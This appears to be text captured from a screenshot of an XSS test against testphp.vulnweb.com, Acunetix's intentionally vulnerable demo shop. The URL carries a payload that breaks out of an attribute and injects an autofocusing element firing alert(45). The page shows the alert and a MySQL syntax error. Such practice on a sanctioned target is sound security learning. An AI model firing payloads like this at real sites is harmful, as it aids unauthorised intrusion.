 testphp.vulnweb.com/listproducts.php?cat=FUZZ"'><select+autofocus+onfocus%3Dalert(45)>
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration
may let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'"'> go
Browse
categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
testphp.vulnweb.com
45
OK
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer